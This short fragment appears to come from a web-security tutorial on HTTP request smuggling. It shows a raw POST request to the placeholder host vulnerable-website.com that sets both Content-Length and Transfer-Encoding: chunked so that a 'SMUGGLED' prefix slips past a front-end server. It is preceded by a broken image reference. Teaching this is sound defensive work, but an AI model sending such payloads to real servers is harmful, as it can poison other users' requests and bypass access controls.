 Content-Length
OR
Transfer-Encoding
1 POST / HTTP/1.1
2 Host: vulnerable-website.com
3 Content-Length: 13
4 Transfer-Encoding: chunked
5
6 0
7
8 SMUGGLED
9